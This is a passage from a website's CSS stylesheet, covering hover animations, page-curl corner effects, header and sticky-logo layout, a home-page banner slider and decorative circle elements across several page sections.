}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz-out:before {
  content: "\f023";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* CURLS */
/* Curl Top Left */
.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#ffffff", endColorstr="#000000");
  /*For IE7-8-9*/
  z-index: 1000;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Top Right */
.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Right */
.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Left */
.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {
  width: 25px;
  height: 25px;
}
* {
  padding: 0;
  margin: 0;
}

/* ==========================================================================
   Header custom styles
   ========================================================================== */
HTML {
  overflow-x: hidden !important;
}

.hdr {
  width: 100%;
  height: 130px;
  position: relative;
  top: 0;
  z-index: 10000;
  background: #fff;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.hdr .leftsec {
  position: relative;
  z-index: 200;
}
.hdr nav {
  float: right;
}

.is-sticky .hdr {
  height: 80px;
}
.is-sticky .hdr .right-sec {
  padding-top: 25px;
}
.is-sticky .logo {
  top: -100px;
  opacity: 0;
  z-index: 1;
}
.is-sticky .logo-sticky {
  top: 0;
  opacity: 1;
  z-index: 2;
}

header .logo {
  width: 100%;
  max-width: 240px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
  z-index: 2;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo img {
  width: 100%;
  height: auto;
}
header .logo-sticky {
  width: 100%;
  max-width: 80px;
  position: absolute;
  left: 0;
  top: -100px;
  opacity: 0;
  z-index: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo-sticky img {
  width: 100%;
  height: auto;
}
header .right-sec {
  padding-top: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .right-sec .searchpanel {
  display: none;
  width: 100%;
  height: auto;
  padding: 10px 50px 50px 50px;
  background: #fff;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 200;
  -webkit-box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
}
header .right-sec .searchpanel .content {
  width: 100%;
  max-width: 1050px;
  margin: auto;
}
header .right-sec .searchpanel .tbx {
  width: 80%;
  height: 50px;
  border: none;
  outline: none;
  background: none;
  font-size: 15px;
  color: #000;
  border-bottom: solid 1px #000;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  float: left;
}
header .right-sec .searchpanel .btn {
  width: 50px;
  height: 50px;
  background: #71bf4c;
  border: none;
  outline: none;
  font-size: 15px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  display: block;
  float: right;
}
header .right-sec .searchpanel .btn:hover {
  background: #86d85f;
}
header .right-sec .searchpanel .btn::before {
  font-family: "fontawesome";
  position: relative;
  top: -3px;
  left: 0;
  content: "\f002";
}
header .right-sec .searchpanel ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel ::-moz-placeholder {
  /* Firefox 19+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-ms-input-placeholder {
  /* IE 10+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-moz-placeholder {
  /* Firefox 18- */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header ul {
  padding: 0;
  margin: 0;
}
header li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
header li.active a {
  color: #71bf4c !important;
}
header nav {
  width: auto;
  height: auto;
}
header nav li {
  width: auto;
  height: auto;
  float: left;
  font-size: 15px;
  margin-right: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
header nav li a {
  color: #3b3b3b;
  padding: 5px;
  display: block;
}
header nav li a:hover {
  color: #71bf4c;
}
header .search {
  width: 20px;
  height: 20px;
  cursor: pointer;
  float: right;
  position: relative;
  z-index: 200;
  text-align: right;
  font-size: 15px;
  line-height: 25px;
  color: #3b3b3b;
}
header .search::before {
  font-family: "fontawesome";
  content: "\f002";
}

.transform::before {
  font-family: "fontawesome";
  content: "\f00d" !important;
  color: #71bf4c;
}

.container {
  width: 95%;
  max-width: 1150px;
  margin: auto;
}

.home-banner {
  width: 100%;
  height: 1100px;
  overflow: hidden;
  background: url(./images/home-banner.jpg) top center;
  position: relative;
  top: 0;
}
.home-banner .scrollbtn {
  width: 90px;
  height: 80px;
  position: absolute;
  background: url(./images/scrollbtn.png) top center no-repeat;
  cursor: pointer;
  left: 50%;
  margin-left: -45px;
  bottom: 40%;
  z-index: 1000;
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.home-banner .scrollbtn::after {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  content: "Scroll down ";
  font-size: 15px;
  line-height: 15px;
  margin-top: 65px;
  color: #2c2f33;
  text-align: center;
}
.home-banner .banner-slider {
  width: 100%;
  height: auto;
  position: relative;
}
.home-banner .banner-slider a {
  text-decoration: none;
}
.home-banner .banner-slider .container {
  height: 1080px;
  position: relative;
}
.home-banner .banner-slider .container .left {
  width: 40%;
  height: auto;
  float: left;
  top: 260px;
  position: relative;
}
.home-banner .banner-slider .container .left h1 {
  font-size: 40px;
  line-height: 55px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 120%;
}
.home-banner .banner-slider .container .left h1 span {
  font-size: 42px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
}
.home-banner .banner-slider .container .right {
  width: 60%;
  height: auto;
  float: right;
  padding-top: 30px;
  bottom: -40px;
  position: relative;
  right: -140px;
}
.home-banner .banner-slider .container .right img {
  width: 100%;
  height: auto;
}
.home-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.home-banner .swiper-slide-active .container {
  opacity: 1;
}
.home-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.home-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.home-banner .bottomsec {
  width: 102%;
  height: 670px;
  position: absolute;
  left: 0;
  bottom: 20px;
  z-index: 100;
}
.home-banner .bottomsec img {
  width: 100%;
  height: auto;
}

.home-wrapper {
  width: 100%;
  height: auto;
  background: #f6f6f6;
  position: relative;
}
.home-wrapper a {
  text-decoration: none;
}

.sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 550px;
  left: 0;
}
.sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: left;
}

.home-container {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  z-index: 100;
  margin-top: 0;
  padding-top: 0px;
}
.home-container .sec1 {
  width: 100%;
  height: auto;
  position: relative;
}
.home-container .sec1 .container {
  position: relative;
  z-index: 10;
  top: 120px;
}
.home-container .sec1 h2 {
  font-size: 50px;
  line-height: 52px;
  margin-bottom: 20px;
  color: #2c2f33;
}
.home-container .sec1 p {
  color: #2c2f33;
  line-height: 35px;
}
.home-container .sec1 .video {
  width: 100%;
  height: 355px;
  background: #fff;
  position: relative;
  border-radius: 30px;
  overflow: hidden;
}
.home-container .sec1 .video .my-video-dimensions {
  width: 100%;
  height: 100%;
}
.home-container .sec1 .video .video-js .vjs-tech {
  background: #fff;
  height: 328px;
  width: 96%;
  left: 2%;
}
.home-container .sec1 .video .vjs-poster {
  height: 355px;
}
.home-container .sec1 .right-sec {
  position: relative;
}
.home-container .sec1 .right-sec .gallery {
  width: 100%;
  height: auto;
  background: none;
  position: relative;
  z-index: 50;
}
.home-container .sec1 .right-sec .gallery img {
  width: 100%;
  height: auto;
  max-width: 100%;
  border: solid 10px #fff;
  border-radius: 30px;
}
.home-container .sec1 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -60px;
  top: -10px;
}
.home-container .sec1 .buble2 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: 50px;
}
.home-container .sec1 .buble3 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -27px;
  top: 150px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: 30px;
}
.home-container .sec1 .buble6 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: -20px;
}
.home-container .sec1 .buble7 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -125px;
  top: 15px;
}
.home-container .sec2 {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.home-container .sec2 .container {
  position: relative;
  z-index: 20;
}
.home-container .sec2::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2 .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.home-container .sec2 .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.home-container .sec2 .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.home-container .sec2 .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.home-container .sec2 .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.home-container .sec2 .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.home-container .sec2 .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.home-container .sec2 .box .top img {
  width: auto;
  max-width: 100%;
}
.home-container .sec2 .box .top .icon {
  position: absolute;
  z-index: 10;
}
.home-container .sec2 .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.home-container .sec2 .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.home-container .sec2 .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.home-container .sec2 .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.home-container .sec2 .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.home-container .sec2 .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.home-container .sec2 .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.home-container .sec2 .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.home-container .sec2 .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.home-container .sec2 .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.home-container .sec2 .box:nth-child(2)::before {
  height: 120px;
}
.home-container .sec2 .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.home-container .sec2 .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.home-container .sec2 .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.home-container .sec2 .box:nth-child(3)::after {
  bottom: 268px;
}
.home-container .sec2 .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.home-container .sec2 .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.home-container .sec2 .box:nth-child(3) h3 {
  color: #000;
}
.home-container .sec3 {
  width: 100%;
  height: 100px;
  clear: both;
  font-size: 24px;
  line-height: 24px;
  background: #7bc153;
  color: #fff;
}
.home-container .sec3 span {
  font-weight: 500;
}
.home-container .sec3 .container {
  padding: 65px 0;
  border-top: solid 1px #c6e3b1;
}
.home-container .sec3 .col-sm-4:nth-child(2) {
  text-align: center;
}
.home-container .sec3 .col-sm-4:nth-child(3) {
  text-align: right;
}
.home-container .sec4 {
  width: 100%;
  height: auto;
  background: #f8f8f8;
  position: relative;
  text-align: center;
  overflow: hidden;
}
.home-container .sec4 .container {
  position: relative;
  z-index: 10;
  padding: 160px 0;
}
.home-container .sec4 h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
}
.home-container .sec4 p {
  color: #585858;
}
.home-container .sec4 .tag1 {
  width: 100%;
  max-width: 620px;
  height: auto;
  margin: auto;
}
.home-container .sec4 .buble1 {
  width: 150px;
  height: 150px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -80px;
  top: -50px;
}
.home-container .sec4 .buble2 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 80px;
  top: 20px;
}
.home-container .sec4 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 10px;
  top: 100px;
}
.home-container .sec4 .buble4 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 60px;
  top: 130px;
}
.home-container .sec4 .buble5 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 160px;
  top: 120px;
}
.home-container .sec4 .buble6 {
  width: 45px;
  height: 45px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 140px;
  top: 165px;
}
.home-container .sec4 .buble7 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 100px;
  top: 220px;
}
.home-container .sec4 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 80px;
}
.home-container .sec4 .tag2 .resp-tabs-list li {
  background: none !important;
}
.home-container .sec4 .tag2 .swiper-slide {
  height: 220px;
  text-align: center;
}
.home-container .sec4 .tag2 .swiper-slide .details {
  width: 90%;
  height: 90%;
  padding: 5%;
}
.home-container .sec4 .tag2 .swiper-slide .cnt {
  width: 100%;
  height: 100%;
  background: #fff;
  line-height: 170px;
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  display: block;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec4 .tag2 .swiper-slide .cnt img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.home-container .sec4 .tag2 .swiper-slide .cnt:hover {
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
}
.home-container .sec4 .group-outer {
  position: relative;
}
.home-container .sec4 .group-outer .swiper-button-next, .home-container .sec4 .group-outer .swiper-container-rtl .swiper-button-prev {
  right: 10px;
}
.home-container .sec4 .swiper-button-prev {
  left: -20px;
}
.home-container .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 140px 0 100px 0;
  position: relative;
  overflow: hidden;
  background: #fff;
}
.home-container .sec5 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  top: -50px;
}
.home-container .sec5 .buble2 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 40px;
  top: 35px;
}
.home-container .sec5 .buble3 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -45px;
  top: 75px;
}
.home-container .sec5 .buble4 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 90px;
  top: 116px;
}
.home-container .sec5 .buble5 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 60px;
  top: 150px;
}
.home-container .sec5 .buble6 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.home-container .sec5 .left-sec {
  text-align: center;
  padding-top: 95px;
}
.home-container .sec5 .left-sec .logo {
  width: 177px;
  height: 197px;
  background: #fff;
  display: inline-block;
  padding-top: 45px;
  position: relative;
  text-align: center;
  margin-bottom: 10px;
  background: url(./images/bg-01.png) center center no-repeat;
}
.home-container .sec5 .left-sec .logo img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec5 .left-sec h2 {
  font-size: 35px;
  line-height: 35px;
  color: #2c2f33;
  font-weight: 400;
}
.home-container .sec5 .left-sec p {
  font-size: 17px;
  line-height: 27px;
  color: #585858;
}
.home-container .sec5 .left-sec .content {
  width: 100%;
  max-width: 375px;
  display: block;
  margin: auto;
}
.home-container .sec5 .swiper-pagination {
  bottom: 0 !important;
  position: relative !important;
  margin-top: 40px;
}
.home-container .sec5 .swiper-pagination-bullet {
  border: solid 2px #71bf4c;
}
.home-container .sec5 .swiper-pagination-bullet-active {
  background: #71bf4c;
}
.home-container .sec5 .right-sec a {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec5 .right-sec .box {
  width: 42%;
  height: 180px;
  line-height: 190px;
  background: #fff;
  float: left;
  display: table;
  position: relative;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  margin: 2% 5%;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec5 .right-sec .box img {
  width: auto;
  max-width: 80%;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
.home-container .sec5 .right-sec .box:hover {
  -webkit-box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
}
.home-container .sec5 .right-sec .box:nth-child(2n+2) {
  margin-left: -1%;
}
.home-container .sec6 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.home-container .sec6 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -150px;
  top: -80px;
}
.home-container .sec6 .buble2 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -65px;
  top: -110px;
}
.home-container .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.home-container .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -145px;
}
.home-container .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -70px;
